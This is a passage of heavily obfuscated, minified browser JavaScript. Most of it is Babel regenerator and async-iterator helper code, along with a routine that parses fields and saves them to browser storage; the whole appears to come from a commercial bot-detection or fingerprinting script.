fbI.apply(this,[FV,arguments]);});BVI[RH()[Kd(wG)](gN,tb,Cj)]=Yh;BVI[mQ()[M4(zz)](BmI,Bn,Og,Ux)]=function(ZkI,JkI,tNI,YLI,cLI){Gj.push(j2);jj(QN(p7),cLI)&&(cLI=qE[X7()[Vw(YH)](Jc,Dd,vg,B2,z6(p7),mO)]);var l0I=new Yh(WEI(ZkI,JkI,tNI,YLI),cLI);var rcI;return rcI=BVI[YP(typeof RH()[Kd(kL)],'undefined')?RH()[Kd(cq)](J2,Lv,H9):RH()[Kd(Mg)](Ws,Mq,b8I)](JkI)?l0I:l0I[Dj()[v7(Gg)].call(null,OG,qbI)]()[Dj()[v7(m3)].apply(null,[mP,vq])](function(G0I){Gj.push(l9);var jkI;return jkI=G0I[YP(typeof RH()[Kd(Yc)],fp('',[][[]]))?RH()[Kd(Ec)](z6(p7),gWI,B6):RH()[Kd(Mg)](p9,JII,PX)]?G0I[YP(typeof HQ()[zt(p7)],fp(YP(typeof ZH()[OL(kL)],fp([],[][[]]))?ZH()[OL(kL)](Y7,z6(z6(p7)),V2,N8I):ZH()[OL(vg)](DR,z6(z6({})),hv,KvI),[][[]]))?HQ()[zt(p7)](Ux,Nt,CX,wG,sn,GM):HQ()[zt(Ls)](rYI,n6,Os,Yc,dn,NUI)]:l0I[Dj()[v7(Gg)].apply(null,[OG,L4])](),Gj.pop(),jkI;}),Gj.pop(),rcI;};SUI(Jh);MII(Jh,JEI,RH()[Kd(Om)].apply(null,[x4,tj,bG]));MII(Jh,lD,function(){return fbI.apply(this,[DW,arguments]);});MII(Jh,ZH()[OL(rw)](YH,HO,MX,v0),function(){return fbI.apply(this,[nW,arguments]);});BVI[IL()[IY(cX)](z6(z6(Hv)),gR,fT,Iz)]=function(fkI){return fbI.apply(this,[Gb,arguments]);};BVI[tg()[Gx(Zx)](dn,zq,wz,CP)]=kUI;OFI[ZH()[OL(rY)](fv,z6(Hv),Vm,g4)]=Ym(PZ,[Dj()[v7(Cj)](HO,gH),OFI,mQ()[M4(Nx)].apply(null,[nBI,bbI,Nx,Ux]),function QTI(pxI){Gj.push(rs);if(this[ZH()[OL(wz)].call(null,Om,vw,V2,b5)]=p7,this[YP(typeof Dj()[v7(B6)],fp('',[][[]]))?Dj()[v7(Gg)].apply(null,[OG,LdI]):Dj()[v7(BX)](qVI,jLI)]=p7,this[YP(typeof RH()[Kd(YH)],fp('',[][[]]))?RH()[Kd(Yc)].apply(null,[Gg,qHI,cq]):RH()[Kd(Mg)](B6,B6,ht)]=this[IL()[IY(Xq)].call(null,J2,Hv,N8I,wz)]=Oh,this[RH()[Kd(Ec)](Lf,HxI,B6)]=z6(Hv),this[mQ()[M4(Ig)](WxI,sM,I2,JY)]=null,this[YP(typeof tM()[O9(zz)],'undefined')?tM()[O9(Ig)](AEI,Yc,vg,Cs):tM()[O9(vg)].call(null,mvI,kR,rLI,QQ)]=Dj()[v7(Gg)](OG,LdI),this[pj()[Vk(m0)](Mg,Nt,ZO)]=Oh,this[jj(typeof RH()[Kd(Og)],fp([],[][[]]))?RH()[Kd(Mg)](z6(z6(Hv)),TX,TH):RH()[Kd(md)](x5,BkI,Np)][pj()[Vk(x5)](HO,hz,hE)](sbI),z6(pxI))for(var r0I in this)jj(Dj()[v7(kL)](XR,qk),r0I[IL()[IY(Cj)](fv,Om,kj,MX)](p7))&&XD.call(this,r0I)&&z6(qE[tM()[O9(YH)].apply(null,[ZJ,qG,Ux,kw])](YTI(r0I[ZH()[OL(Ws)].call(null,lJ,gN,BX,Qh)](Hv))))&&(this[r0I]=Oh);Gj.pop();},RH()[Kd(EG)].apply(null,[z6({}),xrI,J2]),function(){return fbI.apply(this,[IC,arguments]);},jj(typeof IL()[IY(m3)],fp('',[][[]]))?IL()[IY(YH)](lx,QKI,RCI,z6(Hv)):IL()[IY(Nm)].call(null,JY,Xq,PTI,cX),function rTI(C0I){Gj.push(gKI);if(this[RH()[Kd(Ec)](z6(Hv),FEI,B6)])throw C0I;var KYI=this;function HcI(YYI,EkI){Gj.push(ArI);OkI[IL()[IY(cq)].apply(null,[z6(z6(Hv)),rw,A0I,P0])]=Dj()[v7(EG)](kL,LWI);OkI[pj()[Vk(m0)](Mg,qX,l8I)]=C0I;KYI[YP(typeof Dj()[v7(Ec)],'undefined')?Dj()[v7(Gg)](OG,I5I):Dj()[v7(BX)].call(null,U3,HrI)]=YYI;EkI&&(KYI[tM()[O9(Ig)](AEI,wG,vg,YL)]=Dj()[v7(Gg)].apply(null,[OG,I5I]),KYI[pj()[Vk(m0)](Mg,z6({}),l8I)]=Oh);var OvI;return Gj.pop(),OvI=z6(z6(EkI)),OvI;}for(var IdI=Sq(this[RH()[Kd(md)](z6([]),YpI,Np)][RH()[Kd(p7)](jG,ldI,cY)],WN[Ls]);gP(IdI,p7);--IdI){var H0I=this[RH()[Kd(md)].apply(null,[hz,YpI,Np])][IdI],OkI=H0I[RH()[Kd(cY)](J2,bKI,bs)];if(jj(HQ()[zt(JY)](Cj,vw,QM,p9,Z4,mWI),H0I[RH()[Kd(BM)](Vm,ACI,sn)])){var gLI;return gLI=HcI(Dj()[v7(Nm)](I2,b1I)),Gj.pop(),gLI;}if(U9(H0I[RH()[Kd(BM)].call(null,bG,ACI,sn)],this[ZH()[OL(wz)].call(null,Om,z6([]),kR,Xj)])){var CvI=XD.call(H0I,mQ()[M4(CJ)].apply(null,[zs,WP,MX,JY])),kTI=XD.call(H0I,ZH()[OL(Zx)](ZJ,XY,z6(z6([])),Ez));if(CvI&&kTI){if(qg(this[ZH()[OL(wz)](Om,sn,z6(z6([])),Xj)],H0I[mQ()[M4(CJ)].apply(null,[zs,WP,Nt,JY])])){var RLI;return RLI=HcI(H0I[mQ()[M4(CJ)](zs,WP,rw,JY)],z6(p7)),Gj.pop(),RLI;}if(qg(this[ZH()[OL(wz)].apply(null,[Om,dn,z6(z6(Hv)),Xj])],H0I[ZH()[OL(Zx)](ZJ,lP,fv,Ez)])){var hkI;return hkI=HcI(H0I[ZH()[OL(Zx)](ZJ,Iz,EG,Ez)]),Gj.pop(),hkI;}}else if(CvI){if(qg(this[ZH()[OL(wz)](Om,d4,z6(z6([])),Xj)],H0I[mQ()[M4(CJ)](zs,WP,Vm,JY)])){var mPI;return mPI=HcI(H0I[mQ()[M4(CJ)](zs,WP,HO,JY)],z6(p7)),Gj.pop(),mPI;}}else{if(z6(kTI))throw new (qE[X7()[Vw(p7)].call(null,Ux,EG,n6,WAI,z6(z6(p7)),dn)])(Dj()[v7(p9)](bs,ZO));if(qg(this[ZH()[OL(wz)].apply(null,[Om,d4,d4,Xj])],H0I[ZH()[OL(Zx)](ZJ,hv,R7,Ez)])){var GTI;return GTI=HcI(H0I[ZH()[OL(Zx)](ZJ,SM,IJ,Ez)]),Gj.pop(),GTI;}}}}Gj.pop();},tg()[Gx(Xq)].apply(null,[I2,Qk,z6(p7),rn]),function MWI(hYI,SpI){Gj.push(n3);for(var QmI=Sq(this[RH()[Kd(md)](z6(Hv),fHI,Np)][RH()[Kd(p7)](z6(z6([])),DK,cY)],Hv);gP(QmI,p7);--QmI){var FTI=this[RH()[Kd(md)].apply(null,[Z4,fHI,Np])][QmI];if(U9(FTI[RH()[Kd(BM)].apply(null,[z6([]),Bf,sn])],this[ZH()[OL(wz)].call(null,Om,Hv,YH,vF)])&&XD.call(FTI,ZH()[OL(Zx)](ZJ,M5,hv,z5))&&qg(this[ZH()[OL(wz)].apply(null,[Om,z6({}),JR,vF])],FTI[ZH()[OL(Zx)].call(null,ZJ,JY,Jc,z5)])){var wHI=FTI;break;}}wHI&&(jj(IL()[IY(Ws)](Og,F9,Bc,z6(p7)),hYI)||jj(RH()[Kd(Gg)](cX,Pq,Uv),hYI))&&U9(wHI[RH()[Kd(BM)].apply(null,[Nm,Bf,sn])],SpI)&&U9(SpI,wHI[ZH()[OL(Zx)](ZJ,Af,lx,z5)])&&(wHI=null);var pNI=wHI?wHI[YP(typeof RH()[Kd(BX)],'undefined')?RH()[Kd(cY)].apply(null,[ZJ,P5,bs]):RH()[Kd(Mg)](mP,tJ,wN)]:{};pNI[IL()[IY(cq)].call(null,R7,rw,xN,P0)]=hYI;pNI[pj()[Vk(m0)].call(null,Mg,gR,jrI)]=SpI;var XZI;return XZI=wHI?(this[tM()[O9(Ig)](AEI,Hv,vg,NBI)]=Dj()[v7(Gg)].apply(null,[OG,n6I]),this[Dj()[v7(Gg)].apply(null,[OG,n6I])]=wHI[ZH()[OL(Zx)](ZJ,qX,IJ,z5)],qD):this[tM()[O9(CJ)].apply(null,[Iz,cq,JY,SO])](pNI),Gj.pop(),XZI;},tM()[O9(CJ)](Iz,Qk,JY,UWI),function jpI(WdI,XYI){Gj.push(rz);if(jj(Dj()[v7(EG)].apply(null,[kL,tN]),WdI[IL()[IY(cq)].apply(null,[z6(p7),rw,fU,bs])]))throw WdI[pj()[Vk(m0)](Mg,MX,z7)];jj(IL()[IY(Ws)].apply(null,[z6([]),F9,xv,HO]),WdI[YP(typeof IL()[IY(B6)],fp([],[][[]]))?IL()[IY(cq)](V2,rw,fU,z6(p7)):IL()[IY(YH)](gR,Qh,Lw,Ec)])||jj(RH()[Kd(Gg)](Ec,NZI,Uv),WdI[IL()[IY(cq)](hv,rw,fU,x4)])?this[Dj()[v7(Gg)](OG,dG)]=WdI[jj(typeof pj()[Vk(x5)],fp('',[][[]]))?pj()[Vk(Hv)](Ws,mq,nEI):pj()[Vk(m0)](Mg,Dz,z7)]:jj(IL()[IY(m3)].apply(null,[JR,zz,wm,Lf]),WdI[IL()[IY(cq)](HO,rw,fU,hz)])?(this[IL()[IY(wz)](z6(z6(Hv)),mq,Kx,B5)]=this[pj()[Vk(m0)](Mg,Nm,z7)]=WdI[pj()[Vk(m0)](Mg,jG,z7)],this[tM()[O9(Ig)](AEI,md,vg,rSI)]=jj(typeof IL()[IY(rw)],fp([],[][[]]))?IL()[IY(YH)](mq,XlI,fHI,B6):IL()[IY(m3)].call(null,Mn,zz,wm,YH),this[Dj()[v7(Gg)].call(null,OG,dG)]=Dj()[v7(Nm)](I2,Mk)):jj(ZH()[OL(m3)](rY,Af,rw,kk),WdI[IL()[IY(cq)](I2,rw,fU,HO)])&&XYI&&(this[YP(typeof Dj()[v7(Cj)],fp([],[][[]]))?Dj()[v7(Gg)].apply(null,[OG,dG]):Dj()[v7(BX)].call(null,I3,NNI)]=XYI);var UkI;return Gj.pop(),UkI=qD,UkI;},ZH()[OL(kR)].call(null,Gg,qX,gN,X0I),function RpI(txI){Gj.push(Y8I);for(var wxI=Sq(this[RH()[Kd(md)].apply(null,[jG,Oz,Np])][YP(typeof RH()[Kd(EG)],'undefined')?RH()[Kd(p7)](p7,cR,cY):RH()[Kd(Mg)](mq,Hv,KHI)],Hv);gP(wxI,p7);--wxI){var ZcI=this[RH()[Kd(md)](A4,Oz,Np)][wxI];if(jj(ZcI[ZH()[OL(Zx)](ZJ,bG,XY,NYI)],txI)){var HPI;return this[tM()[O9(CJ)].apply(null,[Iz,qG,JY,sII])](ZcI[RH()[Kd(cY)](p7,kQ,bs)],ZcI[IL()[IY(p9)](z6([]),Og,RKI,Nx)]),Gj.pop(),sbI(ZcI),HPI=qD,HPI;}}Gj.pop();},mQ()[M4(BX)](UWI,wq,A4,Ux),function z0I(dkI){Gj.push(bX);for(var GpI=Sq(this[jj(typeof RH()[Kd(x5)],'undefined')?RH()[Kd(Mg)].call(null,z6({}),Nz,FJ):RH()[Kd(md)](Ls,ExI,Np)][RH()[Kd(p7)].apply(null,[fv,XpI,cY])],Hv);gP(GpI,p7);--GpI){var nYI=this[jj(typeof RH()[Kd(Mg)],'undefined')?RH()[Kd(Mg)](SM,VKI,Mn):RH()[Kd(md)].call(null,HO,ExI,Np)][GpI];if(jj(nYI[RH()[Kd(BM)].call(null,z6(z6([])),N0I,sn)],dkI)){var AHI=nYI[RH()[Kd(cY)](Og,D1I,bs)];if(jj(Dj()[v7(EG)](kL,Kz),AHI[IL()[IY(cq)].apply(null,[Ux,rw,wdI,Nx])])){var RkI=AHI[jj(typeof pj()[Vk(md)],fp('',[][[]]))?pj()[Vk(Hv)](dq,wG,BBI):pj()[Vk(m0)](Mg,Nx,f3)];sbI(nYI);}var XdI;return Gj.pop(),XdI=RkI,XdI;}}throw new (qE[X7()[Vw(p7)].apply(null,[Ux,qG,B6,Zt,z6(z6([])),dn])])(YP(typeof RH()[Kd(JY)],'undefined')?RH()[Kd(m3)].apply(null,[Z4,PQ,D4]):RH()[Kd(Mg)].call(null,CJ,MJ,dKI));},RH()[Kd(Xq)](Iz,sd,hv),function dmI(vkI,HLI,mgI){Gj.push(Y8I);this[mQ()[M4(Ig)](Iq,sM,zz,JY)]=Ym(PZ,[RH()[Kd(m0)].call(null,Nx,PQ,Ls),kUI(vkI),jj(typeof tg()[Gx(XY)],fp('',[][[]]))?tg()[Gx(Ux)].apply(null,[n6,wq,z6(z6(Hv)),fAI]):tg()[Gx(Nm)](hz,jH,p9,kHI),HLI,pj()[Vk(Yc)](IJ,Yc,IH),mgI]);jj(Dj()[v7(Gg)](OG,IX),this[tM()[O9(Ig)](AEI,jH,vg,S4)])&&(this[jj(typeof pj()[Vk(cX)],'undefined')?pj()[Vk(Hv)](Gh,Nx,cEI):pj()[Vk(m0)](Mg,mq,jn)]=Oh);var B0I;return Gj.pop(),B0I=qD,B0I;}]);var FYI;return Gj.pop(),FYI=BVI,FYI;};var SR=function(xdI){"@babel/helpers - typeof";Gj.push(VR);SR=fG(YP(typeof pj()[Vk(CJ)],'undefined')?pj()[Vk(XY)].call(null,U0,n6,wdI):pj()[Vk(Hv)](JWI,I2,ISI),typeof qE[jj(typeof IL()[IY(zH)],'undefined')?IL()[IY(YH)](fv,tn,Qw,wN):IL()[IY(kL)].apply(null,[z6([]),mJ,fxI,Ls])])&&fG(ZH()[OL(Gg)](dn,YH,z6(Hv),b0),typeof qE[jj(typeof IL()[IY(Yc)],fp('',[][[]]))?IL()[IY(YH)].apply(null,[jH,JO,Xt,IJ]):IL()[IY(kL)].apply(null,[z6(p7),mJ,fxI,SM])][YP(typeof RH()[Kd(d4)],'undefined')?RH()[Kd(m0)](jG,ckI,Ls):RH()[Kd(Mg)].call(null,z6(Hv),Jc,Mq)])?function(kkI){return fbI.apply(this,[hZ,arguments]);}:function(cgI){return fbI.apply(this,[CV,arguments]);};var SkI;return Gj.pop(),SkI=SR(xdI),SkI;};var pf=function(bPI){"@babel/helpers - typeof";Gj.push(GYI);pf=fG(pj()[Vk(XY)].apply(null,[U0,Ls,NdI]),typeof qE[IL()[IY(kL)].apply(null,[Vm,mJ,CWI,gR])])&&fG(ZH()[OL(Gg)](dn,Ls,ON,BB),typeof qE[IL()[IY(kL)](z6(z6({})),mJ,CWI,Iz)][YP(typeof RH()[Kd(p9)],fp([],[][[]]))?RH()[Kd(m0)](XY,rNI,Ls):RH()[Kd(Mg)](cX,p9,cQ)])?function(JZI){return fbI.apply(this,[cT,arguments]);}:function(jHI){return fbI.apply(this,[tC,arguments]);};var XkI;return Gj.pop(),XkI=pf(bPI),XkI;};var lM=function(qgI){Gj.push(EG);if(qgI[mQ()[M4(BM)](AG,KR,dn,JY)]){var IZI=qE[Dj()[v7(J2)].apply(null,[gh,GYI])][RH()[Kd(Nt)].apply(null,[z6(z6(p7)),Tw,V2])](qgI[mQ()[M4(BM)](AG,KR,Ws,JY)]);if(IZI[Dj()[v7(XY)](n6,sH)](wM)&&IZI[Dj()[v7(XY)].apply(null,[n6,sH])](M7)&&IZI[Dj()[v7(XY)].apply(null,[n6,sH])](zM)){var xkI=IZI[wM][HQ()[zt(Cj)](Ux,vg,tw,jG,Z4,gh)](mQ()[M4(x5)](qdI,sX,J2,Hv));var k0I=IZI[M7][HQ()[zt(Cj)].apply(null,[Ux,kL,tw,IJ,qG,gh])](mQ()[M4(x5)].apply(null,[qdI,sX,gN,Hv]));LQ=qE[pj()[Vk(Jc)](T9,kR,J0I)](xkI[p7],kL);Dq=qE[pj()[Vk(Jc)](T9,BM,J0I)](k0I[p7],MB[Dj()[v7(HO)].call(null,sn,T1I)]());xn=qE[pj()[Vk(Jc)](T9,jH,J0I)](k0I[Hv],MB[Dj()[v7(HO)](sn,T1I)]());j9=IZI[zM];if(Um(LV,[])){try{var AYI=Gj.length;var W0I=z6([]);qE[jj(typeof IL()[IY(cY)],fp('',[][[]]))?IL()[IY(YH)].call(null,Nt,O4,Hf,x5):IL()[IY(Jc)](vg,Af,mSI,CJ)][tg()[Gx(Qk)].apply(null,[ON,H9,m0,qq])][Dj()[v7(bs)](JY,Nl)](fp(Rt,wM),IZI[wM]);qE[IL()[IY(Jc)](lP,Af,mSI,z6(p7))][YP(typeof tg()[Gx(J2)],fp('',[][[]]))?tg()[Gx(Qk)].call(null,Xq,H9,HO,qq):tg()[Gx(Ux)](BX,USI,p7,DR)][jj(typeof Dj()[v7(MX)],fp([],[][[]]))?Dj()[v7(BX)](rYI,fKI):Dj()[v7(bs)](JY,Nl)](fp(Rt,M7),IZI[M7]);qE[IL()[IY(Jc)](Zx,Af,mSI,U4)][tg()[Gx(Qk)](Dd,H9,V2,qq)][jj(typeof Dj()[v7(zz)],fp('',[][[]]))?Dj()[v7(BX)](dZI,Pq):Dj()[v7(bs)](JY,Nl)](fp(Rt,zM),IZI[zM]);}catch(DkI){Gj.splice(Sq(AYI,Hv),Infinity,EG);}}}if(IZI[Dj()[v7(XY)].apply(null,[n6,sH])](W3)){var skI=IZI[W3];if(Um(LV,[])){try{var WTI=Gj.length;var NkI=z6([]);qE[IL()[IY(Jc)].call(null,z6(p7),Af,mSI,lx)][tg()[Gx(Qk)](D4,H9,cX,qq)][jj(typeof Dj()[v7(A4)],fp('',[][[]]))?Dj()[v7(BX)].call(null,xVI,lJ):Dj()[v7(bs)](JY,Nl)](fp(Rt,W3),skI);}catch(rgI){Gj.splice(Sq(WTI,Hv),Infinity,EG);}}}l4(IZI);}Gj.pop();};var UQ=function(mLI){"@babel/helpers - typeof";Gj.push(CKI);UQ=fG(pj()[Vk(XY)](U0,x4,ScI),typeof qE[IL()[IY(kL)](p9,mJ,qUI,kL)])&&fG(ZH()[OL(Gg)](dn,zz,V2,R6),typeof qE[jj(typeof IL()[IY(Hv)],fp([],[][[]]))?IL()[IY(YH)].apply(null,[Dd,B2,S5I,R7]):IL()[IY(kL)](Cj,mJ,qUI,R7)][RH()[Kd(m0)].call(null,z6(z6({})),Q2,Ls)])?function(kNI){return fbI.apply(this,[JF,arguments]);}:function(TkI){return fbI.apply(this,[QI,arguments]);};var HWI;return Gj.pop(),HWI=UQ(mLI),HWI;};var EgI=function(HdI){"@babel/helpers - typeof";Gj.push(Jn);EgI=fG(pj()[Vk(XY)](U0,YH,BWI),typeof qE[IL()[IY(kL)](fv,mJ,xrI,XY)])&&fG(ZH()[OL(Gg)](dn,x4,A4,Lj),typeof qE[IL()[IY(kL)].call(null,EG,mJ,xrI,m0)][RH()[Kd(m0)].apply(null,[Nt,rf,Ls])])?function(fLI){return UgI.apply(this,[FZ,arguments]);}:function(QxI){return UgI.apply(this,[HE,arguments]);};var RdI;return Gj.pop(),RdI=EgI(HdI),RdI;};var zBI=function(){"use strict";var TxI=function(PWI,cdI,DWI){return XUI.apply(this,[S,arguments]);};var xHI=function(VHI,VdI,pmI,ZZI){Gj.push(v0I);var L0I=VdI&&C1I(VdI[ZH()[OL(rY)](fv,WP,mP,HUI)],HTI)?VdI:HTI;var PLI=qE[jj(typeof Dj()[v7(B5)],'undefined')?Dj()[v7(BX)](C6I,cTI):Dj()[v7(JY)](md,rp)][pj()[Vk(kL)].apply(null,[zw,gR,tUI])](L0I[ZH()[OL(rY)](fv,Vm,m0,HUI)]);var Z0I=new BTI(ZZI||[]);BPI(PLI,IL()[IY(Gg)].apply(null,[lP,Jc,Us,z6({})]),Ym(PZ,[HQ()[zt(p7)](Ux,SM,CX,gN,Qk,dv),dpI(VHI,pmI,Z0I)]));var MkI;return Gj.pop(),MkI=PLI,MkI;};var HTI=function(){};var BNI=function(){};var ONI=function(){};var nWI=function(FPI,qNI){function rpI(E5I,VkI,gZI,jcI){var FZI=UgI(T1,[FPI[E5I],FPI,VkI]);Gj.push(P0);if(YP(Dj()[v7(EG)](kL,Sz),FZI[IL()[IY(cq)].call(null,JY,rw,UdI,Og)])){var CPI=FZI[pj()[Vk(m0)](Mg,X4,I6I)],BxI=CPI[YP(typeof HQ()[zt(Ux)],'undefined')?HQ()[zt(p7)](Ux,z6(z6(p7)),CX,jG,D4,KHI):HQ()[zt(Ls)](Ts,gR,GEI,Ls,x5,wPI)];var PmI;return PmI=BxI&&fG(IL()[IY(Ls)](z6([]),P0,sUI,J2),EgI(BxI))&&RcI.call(BxI,RH()[Kd(x5)](z6(z6([])),KFI,p7))?qNI[YP(typeof tg()[Gx(p9)],'undefined')?tg()[Gx(m3)].call(null,Nm,Mq,Ws,wZI):tg()[Gx(Ux)](z6(z6([])),ETI,cq,cWI)](BxI[RH()[Kd(x5)](Gg,KFI,p7)])[YP(typeof Dj()[v7(mq)],fp('',[][[]]))?Dj()[v7(m3)].apply(null,[mP,ESI]):Dj()[v7(BX)](qq,Cq)](function(LTI){Gj.push(T3);rpI(Dj()[v7(Gg)].call(null,OG,BR),LTI,gZI,jcI);Gj.pop();},function(CZI){Gj.push(CFI);rpI(Dj()[v7(EG)].call(null,kL,bJ),CZI,gZI,jcI);Gj.pop();}):qNI[tg()[Gx(m3)](hz,Mq,mP,wZI)](BxI)[Dj()[v7(m3)](mP,ESI)](function(MdI){Gj.push(Jc);CPI[jj(typeof HQ()[zt(x5)],'undefined')?HQ()[zt(Ls)].apply(null,[mG,IJ,cII,JY,Zx,xII]):HQ()[zt(p7)].apply(null,[Ux,bG,CX,p9,Nt,T9])]=MdI,gZI(CPI);Gj.pop();},function(HYI){Gj.push(qHI);var LpI;return LpI=rpI(Dj()[v7(EG)](kL,tH),HYI,gZI,jcI),Gj.pop(),LpI;}),Gj.pop(),PmI;}jcI(FZI[pj()[Vk(m0)](Mg,cq,I6I)]);Gj.pop();}Gj.push(n2);var VTI;BPI(this,IL()[IY(Gg)](cY,Jc,T7,z6(z6(p7))),Ym(PZ,[HQ()[zt(p7)](Ux,Ux,CX,qG,n6,gWI),function sNI(NmI,YgI){var sHI=function(){return new qNI(function(rvI,F6I){rpI(NmI,YgI,rvI,F6I);});};Gj.push(Pt);var gTI;return gTI=VTI=VTI?VTI[Dj()[v7(m3)].call(null,mP,vm)](sHI,sHI):sHI(),Gj.pop(),gTI;}]));Gj.pop();};var rPI=function(nkI){return XUI.apply(this,[mB,arguments]);};var A6I=function(BHI){return XUI.apply(this,[bB,arguments]);};var BTI=function(QZI){Gj.push(WR);this[RH()[Kd(md)].apply(null,[bG,XAI,Np])]=[Ym(PZ,[RH()[Kd(BM)].call(null,Mg,D3,sn),HQ()[zt(JY)](Cj,jH,QM,IJ,cY,MVI)])],QZI[pj()[Vk(x5)](HO,d4,xII)](rPI,this),this[mQ()[M4(Nx)](MVI,bbI,Af,Ux)](z6(p7));Gj.pop();};var vvI=function(TLI){Gj.push(d6I);if(TLI||jj(ZH()[OL(kL)](Y7,Og,rJ,G4),TLI)){var QNI=TLI[tLI];if(QNI){var cpI;return Gj.pop(),cpI=QNI.call(TLI),cpI;}if(fG(pj()[Vk(XY)](U0,vg,BbI),typeof TLI[Dj()[v7(Gg)](OG,Hf)])){var mYI;return Gj.pop(),mYI=TLI,mYI;}if(z6(qE[tM()[O9(YH)].apply(null,[ZJ,qG,Ux,kKI])](TLI[RH()[Kd(p7)](U4,PR,cY)]))){var hmI=Sp(Hv),zTI=function gYI(){Gj.push(mkI);for(;qg(++hmI,TLI[RH()[Kd(p7)](jG,ZX,cY)]);)if(RcI.call(TLI,hmI)){var OLI;return gYI[jj(typeof HQ()[zt(XY)],fp(ZH()[OL(kL)](Y7,JR,zH,gX),[][[]]))?HQ()[zt(Ls)](WUI,Ux,FWI,dn,XY,CO):HQ()[zt(p7)](Ux,X4,CX,Np,z6(z6(p7)),qYI)]=TLI[hmI],gYI[RH()[Kd(Ec)](z6(z6([])),TbI,B6)]=z6(Hv),Gj.pop(),OLI=gYI,OLI;}gYI[HQ()[zt(p7)](Ux,m0,CX,m3,kR,qYI)]=XmI;gYI[RH()[Kd(Ec)](qX,TbI,B6)]=z6(p7);var VNI;return Gj.pop(),VNI=gYI,VNI;};var cvI;return cvI=zTI[Dj()[v7(Gg)](OG,Hf)]=zTI,Gj.pop(),cvI;}}throw new (qE[mQ()[M4(Mg)](fN,Cn,d4,B6)])(fp(EgI(TLI),tg()[Gx(p9)].call(null,z6([]),gR,Dd,Fx)));};Gj.push(pG);zBI=function BZI(){return HvI;};var XmI;var HvI={};var IgI=qE[Dj()[v7(JY)](md,hE)][ZH()[OL(rY)](fv,mP,x4,YL)];var RcI=IgI[Dj()[v7(XY)](n6,BW)];var BPI=qE[Dj()[v7(JY)](md,hE)][jj(typeof tg()[Gx(SM)],'undefined')?tg()[Gx(Ux)].apply(null,[Nm,qM,BX,QHI]):tg()[Gx(Ig)](M5,R2,Z4,fJ)]||function(vdI,CNI,pdI){return UgI.apply(this,[pb,arguments]);};var FmI=fG(pj()[Vk(XY)].call(null,U0,x4,wPI),typeof qE[IL()[IY(kL)](B5,mJ,W8I,D4)])?qE[IL()[IY(kL)](B6,mJ,W8I,wN)]:{};var tLI=FmI[RH()[Kd(m0)](z6(z6({})),UdI,Ls)]||(YP(typeof IL()[IY(P0)],fp([],[][[]]))?IL()[IY(Og)].call(null,mP,OG,l2,lx):IL()[IY(YH)].call(null,jG,Pn,pLI,R7));var m0I=FmI[IL()[IY(EG)](z6(z6({})),bG,R6I,z6(z6(Hv)))]||Dj()[v7(U4)](Ux,S5);var I0I=FmI[pj()[Vk(B6)].call(null,fv,cq,Iq)]||Dj()[v7(Og)](qf,B);try{var f6I=Gj.length;var qkI=z6({});TxI({},ZH()[OL(kL)](Y7,d4,Vm,r3));}catch(GvI){Gj.splice(Sq(f6I,Hv),Infinity,pG);TxI=function(NvI,ATI,MNI){return UgI.apply(this,[JK,arguments]);};}HvI[ZH()[OL(Xq)].call(null,D4,wG,fv,X1I)]=xHI;var mZI=X7()[Vw(XY)](YH,d4,bs,E1I,Ls,VrI);var PgI=tg()[Gx(EG)](XR,js,YH,UmI);var V6I=tg()[Gx(Gg)](YH,Xq,bG,lWI);var KxI=ZH()[OL(Nm)](T9,Om,z6(z6([])),D1I);var BvI={};var hcI={};TxI(hcI,tLI,function(){return UgI.apply(this,[VA,arguments]);});var cYI=qE[YP(typeof Dj()[v7(md)],'undefined')?Dj()[v7(JY)].call(null,md,hE):Dj()[v7(BX)].apply(null,[Xw,Qf])][jj(typeof ZH()[OL(Ux)],'undefined')?ZH()[OL(vg)](NKI,d4,A4,HFI):ZH()[OL(p9)].call(null,P0,z6(z6(Hv)),XR,vX)];var PxI=cYI&&cYI(cYI(vvI([])));PxI&&YP(PxI,IgI)&&RcI.call(PxI,tLI)&&(hcI=PxI);var WcI=ONI[ZH()[OL(rY)](fv,lP,Ig,YL)]=HTI[ZH()[OL(rY)](fv,wN,Vm,YL)]=qE[Dj()[v7(JY)](md,hE)][pj()[Vk(kL)].apply(null,[zw,qG,sG])](hcI);function B5I(jWI){Gj.push(IR);[Dj()[v7(Gg)](OG,s3),YP(typeof Dj()[v7(En)],fp('',[][[]]))?Dj()[v7(EG)].apply(null,[kL,x7]):Dj()[v7(BX)](jh,fPI),IL()[IY(m3)](z6(Hv),zz,qA,P0)][pj()[Vk(x5)](HO,qX,F5)](function(SmI){TxI(jWI,SmI,function(ndI){Gj.push(M0I);var zLI;return zLI=this[IL()[IY(Gg)](Lf,Jc,Bq,Lf)](SmI,ndI),Gj.pop(),zLI;});});Gj.pop();}function dpI(kpI,fTI,MxI){var UxI=mZI;return function(EZI,E6I){Gj.push(OO);if(jj(UxI,V6I))throw new (qE[X7()[Vw(p7)].apply(null,[Ux,Dz,md,Nz,B5,dn])])(Dj()[v7(Xq)](Iz,RK));if(jj(UxI,KxI)){if(jj(Dj()[v7(EG)](kL,Rv),EZI))throw E6I;var lmI;return lmI=Ym(PZ,[HQ()[zt(p7)](Ux,d4,CX,vg,Gg,Qv),XmI,RH()[Kd(Ec)](Lf,HN,B6),z6(p7)]),Gj.pop(),lmI;}for(MxI[YP(typeof tM()[O9(rY)],fp(ZH()[OL(kL)].call(null,Y7,En,z6(z6(p7)),l8),[][[]]))?tM()[O9(Ig)](AEI,hz,vg,WH):tM()[O9(vg)](KII,XY,VG,vcI)]=EZI,MxI[pj()[Vk(m0)](Mg,J2,C0)]=E6I;;){var SvI=MxI[mQ()[M4(Ig)](EY,sM,m0,JY)];if(SvI){var dLI=CcI(SvI,MxI);if(dLI){if(jj(dLI,BvI))continue;var hpI;return Gj.pop(),hpI=dLI,hpI;}}if(jj(Dj()[v7(Gg)](OG,gQ),MxI[tM()[O9(Ig)](AEI,fv,vg,WH)]))MxI[RH()[Kd(Yc)].call(null,m0,Z5,cq)]=MxI[IL()[IY(Xq)].call(null,Lf,Hv,NH,p7)]=MxI[pj()[Vk(m0)](Mg,kR,C0)];else if(jj(YP(typeof Dj()[v7(Ig)],'undefined')?Dj()[v7(EG)].call(null,kL,Rv):Dj()[v7(BX)](O4,Jn),MxI[tM()[O9(Ig)](AEI,zH,vg,WH)])){if(jj(UxI,mZI))throw UxI=KxI,MxI[pj()[Vk(m0)](Mg,jH,C0)];MxI[IL()[IY(Nm)].call(null,Z4,Xq,j7,z6({}))](MxI[pj()[Vk(m0)](Mg,kR,C0)]);}else 